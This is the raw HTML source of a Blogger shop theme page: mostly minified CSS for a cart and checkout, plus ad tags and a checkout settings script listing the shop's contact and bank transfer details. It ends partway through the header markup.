.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{width:6px;height:6px;margin:0 4px;background:#e90000;transition:all .5s}.owl-dot{width:12px;height:12px;opacity:.5;border-radius:100px;background:transparent}.fr .owl-dot.active{opacity:1;width:30px;background:#e90000}.relWr .owl-dot.active{opacity:1;width:12px;height:12px;background:#e90000 !important}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#e90000;font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:1px solid #e90000;margin:0;background:transparent;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:50px}.rG ul{display:flex;flex-wrap:nowrap;list-style:none}.rG ul li{display:flex;flex-direction:column;gap:15px 0}.rect-left{width:67%;padding-right:20px}.rect-left h2.rect-title{font-size:17px}.rect-left .tHimg{padding-top:110%}.rect-right{width:33%}.rG .tHimage{width:100%;max-width:100%;margin-right:0}.mediapost .post-info{display:flex;flex-direction:row;padding:1.5rem 0;width:100%}.PrWrapper{overflow:hidden;line-height:1.4}.PrWrapper img,.PrWrapper iframe,.PrWrapper table,.PrWrapper p,.PrWrapper ul,.PrWrapper ol,.PrWrapper .descript-wrapper{display:none;height:0;opacity:0;position:absolute;text-indent:-999999999999px}.item_price{font-weight:600;font-size:15px;color:#e90000}.lbp,.PrWrapper .price,.sShp,.myprice,.goomsite-right{display:flex;flex-direction:column}.lbp{gap:15px 0}.sShp{margin-bottom:15px}.MySearchLaman .gRWr .mediaproduct .psTinF h2{font-size:16px}.myprice,.goomsite-right{gap:30px 0}.goomsite-right h1{margin:0;font-weight:500}.goomsite-heading{border-bottom:1px solid #eee;padding-bottom:10px}.sShp{gap:0}.price{gap:0;display:grid;font:17px Poppins,sans-serif}.price s{font-size:12px;display:block;font-weight:600}.cc_disc_price .price s{font-size:14px}.lbp .stock span{background:#ffb60a;color:#000;padding:2px 10px;font-size:12px;font-weight:600;line-height:24px;border-bottom:2px solid rgb(10 0 0 / 14%);height:24px;display:inline-flex;border-radius:3px;align-items:center;justify-content:center}.item_add{background:#212529;display:inline-block;font-size:13px;height:35px;padding:0 15px;color:#fff;text-align:center;line-height:35px;border-radius:50px;border-bottom:2px solid rgb(10 0 0 / 14%)}.item_add:hover{background:#e90000}.btnSopping{cursor:pointer}.btnSopping{position:relative;align-items:center;display:flex}.btnSopping .simpleCart_quantity{width:auto;min-width:16px;height:18px;line-height:18px;font-size:11px;font-weight:600;display:block;text-align:center;margin-left:3px;position:relative;color:#000;background-color:#ffb60a;vertical-align:middle;border-radius:3px}.btnSopping svg{width:25px;height:auto}.infoshop{line-height:13px;display:flex;align-items:center}.infoshop{margin-right:20px}.simpleCart_items .item-thumb img{float:left;border-radius:5px;margin-right:15px}.simpleCart_items .item-decrement a,.simpleCart_items .item-increment a{display:flex;width:20px;align-items:center;justify-content:center;line-height:20px;height:20px;background-color:#e7e7e7;font-size:15px;font-weight:600;border-radius:3px;text-align:center;text-decoration:none;transition:background .17s ease}.simpleCart_items .item-quantity{font-size:15px;color:#e90000;line-height:1.5;font-weight:600;margin:0 15px}.simpleCart_items .item-quantity,.simpleCart_items .item-decrement,.simpleCart_items .item-increment{float:right;text-align:center;margin-top:2px}.simpleCart_items .item-total{font-size:15px;color:#e90000;font-weight:700;margin:0;line-height:1.4;float:left}.item-remove a:before{content:'x';position:absolute;top:40%;height:100%;bottom:0;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.simpleCart_remove{display:inline-block;width:20px;text-align:center;height:20px;line-height:20px;margin-left:15px;border-radius:3px;position:relative;border:1px solid #eee}.headerRow,.postHiden{display:none}.itemCart .simpleCart_items table{width:100%}.content-price{display:grid;grid-template-columns:1fr 70px;grid-gap:10px;background:#f7f7f7;padding:20px;align-items:center;font-size:17px;line-height:1.7em}.content-price .item_price{display:inline-block;flex-direction:inherit;font-weight:600;font-size:18px}.content-price span{padding-left:10px}.content-price span.cc_price{padding-left:0}.goomsite-movie{grid-template-columns:repeat(2,minmax(0,1fr));gap:40px;display:grid;justify-content:space-between;margin-bottom:40px;overflow:hidden}.goomsite-movie .tHimg{padding-top:110%}.goomsite-movie .tHimage{width:75%;max-width:75%;margin-right:0}.goomsite-movie .goomsite-right ul{padding-left:20px;margin:20px 0}#item_description{font-size:14px}.post-body-Shop .table-wrapper{margin:10px 0 0}.goomsite-movie .myprice .label_product{position:relative;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;display:inline-block;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";margin-bottom:20px}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}.buttonpost{gap:20px;display:flex;text-align:center}.qty-container{display:flex;align-items:center;border-radius:50px;overflow:hidden;width:50%;justify-content:space-between;border:1px solid #e5e5e5;padding:0 5px}.qty-container .qty-minus,.qty-container .qty-plus{border:0;padding:0;font-size:18px;height:40px;width:40px;justify-content:center;align-items:center;display:flex;transition:.3s;background:#eee;border-radius:50px}.qty-container .item_Quantity{text-align:center;overflow:visible;max-width:50px;outline:0;height:50px;border:0;font-weight:500;font-size:16px;background:0}.buttonpost .item_add{background:#e90000}.buttonpost .item_add,.checkout a{height:50px;line-height:15px;display:flex;justify-content:center;padding:0 10px;border-radius:50px;font-size:14px;align-items:center;width:100%;background:#e90000;transition:all .2s linear;color:#fff}.buttonpost .item_add:hover{color:#fff}.item_add{cursor:pointer}.buttonpost .item_add i,.checkout i{margin-right:10px}.checkout a{background:#212529;color:#fff}.CheckOut{background-color:#f7f7f7}.CheckOut .lamanpost,.CheckOut .bPst,.CheckOut .slide-menu-toggle,.CheckOut .post-meta,.CheckOut .infoshop,.CheckOut #footer-wrapper,.CheckOut .for-whatsapp,.CheckOut .blog-posts,.CheckOut .blog-posts,.CheckOut #sdWrp{display:none !important}.checkout_header{padding:0 1rem;border-bottom:0;display:flex;grid-gap:10px;align-items:center;justify-content:space-between;font-size:15px;line-height:1.7em}.simpleCart_items .item-thumb{width:85px}.footer-check{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0 1rem}#mainnum #ranNum{margin-left:5px;color:#ef5000}.waForm .validate{padding:10px;border:0;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 0),inset 1px 1px 5px rgb(0 0 0 / 18%);border-radius:10px;background:#fff;font-size:15px;width:100%;height:45px}.simpleCart_items .itemRow{margin:0 0 20px;display:flow-root}.simpleCart_items .itemRow .item-name{margin-bottom:10px;font-size:15px}.CheckOut #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}.CheckOut .itemCart{position:relative;width:100%;display:block;margin:0 auto}.CheckOut #myjump{margin:0}#item-order{background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.cart-grand{display:flex;align-items:center;margin-top:20px;margin-bottom:10px;border-top:1px solid #eee;padding-top:10px;justify-content:space-between}.simpleCart_total{font-weight:800;font-size:18px}#appLinkConfirmation{display:flex;flex-direction:column;gap:20px 0;background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.waForm{position:relative}.waForm select{margin:0;outline:0;max-width:100%;cursor:pointer}.waForm input:focus,.waForm select:focus{outline:0;border-color:#66afe9;box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-moz-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%)}.waForm label{font-size:14px;font-weight:600;position:relative;pointer-events:none;transition:.2s ease all;margin-bottom:10px;display:block}.waForm .focus{box-shadow:inset 0 -1px 0 0 #e90000 !important}.waForm .waValidasi{position:absolute;z-index:2;top:calc(100% + 20px);right:0;background:#e90000;color:#fff;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;visibility:hidden;opacity:0;display:inline-block !important}.waForm .waValidasi.show{visibility:visible;opacity:1;top:calc(100% + 10px)}.waForm .waValidasi:after{position:absolute;bottom:100%;left:12px;content:'';border:8px solid;border-color:transparent transparent #e90000 transparent}.btn-check{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;display:grid;text-align:center}a.send_form{text-transform:uppercase;cursor:pointer;transition:background-color .15s ease,box-shadow .15s ease;text-decoration:none;border-radius:50px;border:0;height:40px;display:flex;align-items:center;justify-content:center;padding:0 20px;font-size:13px;background:#49b963;color:#fff;font-weight:600}#to_mail{background:#fb4040}.form-title{font-size:24px;text-transform:uppercase;font-weight:400}.form-title span{color:#1bab69}.form-title.EM span{color:#eb6363}.item-price,.item-remove span{visibility:hidden;text-indent:-99999999999999px;position:absolute}.btnload{display:none}.loading_sent .btnload{display:inline-block}.btnload,.btnload:after{border-radius:50%;width:20px;height:20px}.btnload{margin:0 auto;font-size:3px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;top:5px;bottom:0;margin-right:8px}@-webkit-keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.maisha-youtube{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.khusus-Product .header-wrapper{position:sticky}.khusus-Product .blog-posts.hfeed{grid-template-columns:repeat(4,minmax(0,1fr))}.khusus-Product .post-outer-container .post-info h2{font-size:15px;margin:0 0 5px;line-height:1.4}.khusus-Product .post-outer-container .post-info h2 a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.khusus-Product .headingpost{text-align:center}.khusus-Product .post-outer-container .post-info{padding:20px}.khusus-Product .post-outer-container .post-info .item_add{position:absolute;bottom:20px;right:20px;background-color:#efefef;width:36px;height:36px;display:flex;justify-content:center;align-items:center;border-radius:5px}.khusus-Product .post-outer-container .rec-image{padding-top:100%}.khusus-Product #sidebar-wrapper,.khusus-Product .mymoon{display:none}.khusus-Product #main-wrapper{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.khusus-Product .label_product{align-items:center;position:absolute;top:15px;left:15px;display:flex;margin:0;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px}.label_sale{background:#f12828 !important;color:#fff !important}.cc_disc_price .item_price{font-size:21px}.product-image .rcimg img{border-radius:5px}.boxcheckout{gap:30px;display:grid;grid-template-columns:1fr 38%;width:calc(100% + 0px)}.checkout-right{display:flex;flex-direction:column;gap:30px 0}#add{visibility:hidden;min-width:250px;margin-left:-100px;background-color:#02a733;box-shadow:rgba(0,0,0,0.24) 0 3px 8px;color:white;text-align:center;border-radius:10px;padding:14px;position:fixed;z-index:1;left:50%;bottom:30px;font-size:16px}#add.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}#AppRelatedLink{overflow:hidden;position:relative;margin-top:40px}#AppRelatedLink span.rT{padding-bottom:15px;display:block;font-size:20px;font-weight:600}#AppRelatedLink ul{max-width:100%;grid-template-columns:repeat(5,minmax(0,1fr));gap:2rem;display:grid;list-style:none}#AppRelatedLink ul li,.relatedCont{display:flex;flex-direction:column;gap:15px 0}#AppRelatedLink ul li .tHimage{width:100%;max-width:100%;margin-right:0}#AppRelatedLink ul li .tHimg{padding-top:110%}#AppRelatedLink ul li h4{font-size:15px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-post .item img{width:80% !important;height:630px;cursor:all-scroll;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-carousel .owl-item{min-height:1px;float:right;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;max-width:80% !important}.slider-post .owl-dots .owl-dot span{background:0;border:0;height:auto;width:auto;padding:0}.slider-post .owl-dots .owl-dot span img{width:100%;height:auto;border:2px solid #999;cursor:pointer}.slider-post .owl-dots{width:100px;max-height:416px;margin-top:0!important;display:flex;flex-direction:column;gap:15px 0;position:absolute;top:0;right:0;overflow-y:scroll;overflow-x:hidden}.slider-post .owl-dots .owl-dot{width:100%;height:auto;margin:0!important;}.slider-post .owl-dots .owl-dot{opacity:1}.slider-post .owl-dots .tHimage{width:100%;max-width:100%}.slider-post .owl-item .item iframe{width:80%;height:630px;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-dots::-webkit-scrollbar{display:none}.rating-box{color:#d7d7d7;margin-bottom:10px;display:flex}.goomsite-heading .rating-box{margin-bottom:0;align-items:center;justify-content:space-between}.rating-star{font-size:22px;padding:0;position:relative}.full-star:before{color:#ffbf00;content:"\2605";overflow:hidden}.empty-star:before{content:"\2605";overflow:hidden}.half-star:before{color:#edba22;content:"\2605";position:relative;overflow:hidden}span.reP{font-size:12px}.reP a:before{content:'\0021';width:16px;height:16px;line-height:16px;display:inline-block;border:1px solid #ccc;text-align:center;border-radius:50px;margin-right:5px}.post-body-Shop h2{position:relative;margin:0 0 10px;padding:10px 0;border-bottom:2px solid #f1f6fd;font-weight:500;font-size:18px}.post-body-Shop h2:before{content:'';position:absolute;bottom:-2px;left:0;right:0;background:#e90000;width:7%;height:2px}.tickerContainer{position:relative;display:flex;width:100%;align-items:center;overflow:hidden;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);height:35px;line-height:35px}.tickerContainer .ticker{overflow:hidden}.tickerWrap{-webkit-mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);width:100%;padding-left:100%}.tickerWrap ul{display:inline-block;white-space:nowrap;padding-right:100%;animation-name:ticker;animation-duration:30s;animation-timing-function:linear;animation-iteration-count:infinite}.tickerWrap ul:hover{animation-play-state:paused}.tickerWrap li{display:inline-block;font-size:13px;padding:0 .8rem;text-transform:uppercase;font-weight:600}.tickerWrap .shop-tag{float:left;vertical-align:middle}.tickerWrap .shop-tag .Shop,.tickerWrap .shop-tag .shop{display:inline-block;vertical-align:middle}.tickerWrap .shop-tag .Shop:before,.tickerWrap .shop-tag .shop:before{content:'\0024';color:#fff;background:#03b966;margin-right:5px;font-weight:500;width:13px;font-size:9px;height:13px;line-height:13px;vertical-align:middle;display:flex;align-items:center;justify-content:center;border-radius:50px}@keyframes ticker{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(-100%,0,0)}}@keyframes tickerFrames{0%{color:#fff}50%{color:#3b4252}100%{color:#fff}}button.gsclose{background:transparent;border:0;font-size:28px;position:absolute;top:25px;right:30px;cursor:pointer}button.gsclose svg{width:20px;height:auto}.gsmodal{margin:auto;position:fixed;top:0;left:0;display:flex;align-items:center;right:0;height:100%;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.gsshow{visibility:visible}.gsoverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(228,240,227,0.8);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow~.gsoverlay{opacity:1;visibility:visible}.gs-effect .gscontent{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow.gs-effect~.gsoverlay{background:#fff;opacity:.98;transition:.35s ease-in-out;will-change:opacity}.gs-effect .gscontent h3,.gs-effect .gscontent{background:transparent}.gsshow.gs-effect .gscontent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.gsshow.gs-effect .gscontent form.search-form{display:flex;align-items:center}.gsshow.gs-effect .gscontent form.search-form button{background:transparent;border:0;font-size:30px;color:#aaa;cursor:pointer}.gsshow.gs-effect .gscontent form.search-form button svg{width:35px;height:auto}.darkmode .gscontent input::placeholder{color:#becde9!important}.darkmode .gsshow.gs-effect .gscontent input{border-bottom:1px solid rgb(234 234 234 / 8%);}.gsshow.gs-effect .gscontent input{padding-bottom:12px;padding-right:30px;border:0;border-bottom:1px solid #e2e2e2;height:auto;font-size:60px;font-weight:900;line-height:1;width:100%;letter-spacing:-2px;color:#191919;background:transparent}.gsshow.gs-effect .gscontent p{margin-top:22px}.gs-effect .gscontent{margin:auto;width:50%;max-width:790px;min-width:320px;height:auto}.gsshow.gs-effect .gscontent input::placeholder{color:#222}button.md-trigger{background:transparent;border:0;font-size:18px;cursor:pointer}.bXWrp{position:absolute;z-index:10000;top:0;left:0;visibility:hidden;width:100%;height:100%}.bXWrp.is-visible{visibility:visible}.sLay{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background:#000;visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s}.bXWrp.is-visible .sLay{opacity:.3;visibility:visible;transition-delay:0s}.bUpm{position:absolute;z-index:9999;top:1em;left:0;right:0;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:33em;width:98%;overflow:hidden;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}.sTrans{transition:all .3s .12s;transform:translateY(0);opacity:0}.bXWrp.is-visible .sTrans{transform:translateY(-10%);opacity:1}.sHed,.smCn{padding:1em}.sHed{position:relative;background:#f1f6fd;box-shadow:0 1px 2px rgb(0 0 0 / 6%)}.bXWrp-close{position:absolute;top:0;right:0;padding:1em;background:0;border:0}.bXWrp-close svg{width:15px;height:auto}.bXWrp-close path{fill:#000;opacity:.2}.bXWrp-close:hover{color:#777}.bXWrp-heading{font-size:1.125em;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.smCn>*:first-child{margin-top:0}.smCn>*:last-child{margin-bottom:0}.subtotal-wrapper{display:flex;justify-content:space-between;gap:0}.SimpleFooter{display:flex;flex-direction:column;gap:25px 0;padding:1rem;background:#f1f6fd}.bXWrp .subtotal{font-weight:400;letter-spacing:2px}.bXWrp .simpleCart_grandTotal{font-size:18px;font-weight:700}.bXWrp .SimpleButton{display:flex;justify-content:space-between;align-items:center;gap:0 15px}.bXWrp .simpleCart_checkout,.bXWrp .simpleCart_empty{display:flex;align-items:center;justify-content:center;width:50%;height:45px;gap:26px;font-size:14px;color:#fff;border-radius:50px}.bXWrp .simpleCart_checkout{background:#212529}.bXWrp .simpleCart_empty{background:#e90000}.shopboxrelative{max-height:360px;padding:0 20px 0 0;overflow:hidden}.shopboxrelative:hover{overflow:auto}.waFormCheck{display:flex;align-items:center;justify-content:space-between}.waFormCheck svg{display:inline-block;margin:0;vertical-align:middle;width:30px;height:30px;fill:#4a4559;opacity:.4 !important}#item-order .waFormCheck{margin-bottom:25px}@media screen and (max-width:1024px){.container{max-width:96%}.menuleft ul li{border-top:1px solid rgb(79 79 79 / 15%)}.goomsite-movie .tHimage{width:73%;max-width:73%;margin-right:0}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}.sdWrp{display:none}.index #mWrp{-ms-flex:1 1 67%;flex:1 1 67%;max-width:67%}#sdWrp{-ms-flex:1 1 33%;flex:1 1 33%;max-width:33%}.MySearchLaman}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:space-between}.hdCBks{display:block;width:auto;margin:0}.header-logo{margin:0 auto;padding:0}.header-logo img{max-height:100px}#mWrp,.item #mWrp{-webkit-box-flex:1;min-width:0;max-width:100%;padding-right:0}.item #mWrp{-ms-flex:1 1 100%;flex:1 1 100%}.hdWrp{margin-bottom:0}.menuleft.show .header:first-child{display:block}#mWrp{-ms-flex:1 1 100%;flex:1 1 100%}#sdWrp{margin:0 auto;max-width:350px;width:100%}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}#myjump h1.post-title{font-size:2.4rem}.goompage{display:none}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr p.pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.goomsite-movie{grid-template-columns:repeat(1,minmax(0,1fr))}.goomsite-movie .tHimage{width:100%;max-width:100%;margin-right:0}.slider-post .owl-dots{display:none}#AppRelatedLink ul{grid-template-columns:repeat(3,minmax(0,1fr))}}@media screen and (max-width:800px){.index #mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}#sdWrp{margin:0 auto;max-width:100% !important;width:100%;-ms-flex:1 1 100%;flex:1 1 100%}#hdC .hdRight,.dm{gap:0 10px}#sICN,.infoshop{margin:0}.gsshow.gs-effect .gscontent input{font-size:35px;font-weight:700}.boxcheckout{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:768px){#mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#sdWrp .section,#sdWrp.widget{position:relative;top:auto}.gs-effect .gscontent{min-width:90%}.gsshow.gs-effect .gscontent form.search-form button svg{width:25px}}@media screen and (max-width:640px){.image_left {float:none;margin-right:0;max-width:100%;}#hdC{padding-top:0;padding-bottom:0}.header-logo img{max-height:60px;padding:10px 0}.tHimage{width:210px;margin-right:20px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}p.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.relWr{grid-template-columns:auto;gap:2.5rem}.MySearchLaman .gRWr{gap:20px}#myjump h1.post-title{font-size:2rem}}@media screen and (max-width:560px){.gR .psTinF>h2{font-size:16px}.slGS .cTnSL .rcSnp{display:none}.slGS .cTnSL h2{font-size:22px;line-height:30px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.gR .psTinF h2{margin-bottom:.5rem}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}#sICN .fa-search:before,#sICN .fa-xmark:before,.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}#myjump h1.post-title{font-size:1.6rem}.image_left{margin-right:0;width:100%;margin-bottom:10px}#AppRelatedLink ul{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:440px){.subs-header{display:none;margin-right:0;align-items:center}.GM h1.post-title{font-size:24px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.rect-left{width:100%;padding-right:0}.rG ul{gap:10px 0;display:flex;flex-wrap:nowrap;flex-direction:column}.rG ul li{display:flex;flex-direction:row;gap:15px 0}.rG .rect-left .tHimage{width:100%;max-width:100%;margin-right:0}.rG .rect-right .tHimage{width:33%;max-width:100%;margin-right:15px}.rect-right{width:100%}.tHimage,.slTop .tHimage{width:100%;margin-right:0;max-width:100%}.bPst,.sidebar .widget-content,.contact-form-widget{padding:10px}.post-labels a,.post-labels span{margin:0 5px 10px !important}}@media screen and (max-width:384px){.header-logo img {max-height:70px;padding:0;}#hdC{gap:10px 0;}.MySearchLaman .slTop .fr .gR{flex-direction:column}#hdC .hdRight,.dm{gap:0 30px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .cTnSL h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}.item #sdWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}#hdC{padding:1rem 0;flex-direction:column}}@media screen and (max-width:320px){#nSch{left:0}.menu{width:220px}.post-meta,.rcMtA{font-size:11px}.post-meta img.author-image{display:none}}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7692261904506357680&amp;zx=79ae5337-ff83-49c6-a0e8-bc515118b534' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7692261904506357680&amp;zx=79ae5337-ff83-49c6-a0e8-bc515118b534' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2289369085685813 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Poppins"></head>
<body class='item itemPost'>
<div class='opl'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme' name='Option Theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var mNTH = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"], // format date
jslide ="10", // number of slides
jrelated="6", // number of related
morelink="View All", // number of related
more="Read more", // number of related
 textToc='Table of Contents'; // Text Toc
                </script>
</div></div>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>TpO9GfC6GUriTSMiTfG5TpO8GA==</div>
</div></div>
</div>
<div class='OptionsCheckout section' id='OptionsCheckout' name='Options Checkout'><div class='widget HTML' data-version='2' id='HTML990'>
<script>
              /*CONTACT SETTINGS */
var phone = '011 28 9996',
    email = 'seihamotion@gmail.com';

/*TEXT SETTINGS 1*/
var textadmin = 'Hello Admins',
	textwaadmin = 'This is my order, please process it immediately:',
	textorderid = 'Order ID',
	textname = 'Name',
	textphone = 'Telephone',
	textemail = 'Email',
	textaddress = 'Address',
	textcity = 'City',
	textprovince = 'Province',
	textpostal = 'Postal code',
	textpayment = 'Payment method',
	textproduct = 'Product name',
	textprice = 'Total price',
	textlist = 'SHOPPING LIST',
	texttotal = 'Total',
	textthanks = 'Thank You',
	textsubject = 'Purchase Confirmation';
  /* TEXT SETTINGS 2 */
  let text = {
      "textqty": "Amount:",
      "time": "x",
      "textsubtotal": "Sub Total: ",
  };

  /* CURRENCY SETTINGS */
  var currencyOption = "USD";

  /* TRANSFER BANK */
  var bankTransfer = [
      "ABA acc: 000 280 631 |N. LEYSeiha",
      "AcledaBank acc:01128 9996|N. LEYSeiha",
      "TrueMoney acc: 011289996 |N. LEYSeiha",
  ];
</script>
</div></div>
<div class='tickerContainer'>
<div class='container'>
<div class='ticker section' id='ticker' name='Breaking News'><div class='widget HTML' data-version='2' id='HTML100'>
<div class='widget-content'>
<span type="recent" num="10"></span>
</div>
</div></div>
</div>
</div>
<div class='hdBX'>
<div class='container'>
<!-- Header Wrapper -->
<header class='hdWrp'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header header-logo section' id='header' name='Header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bongseiha.com/' title='BongSeiha'>
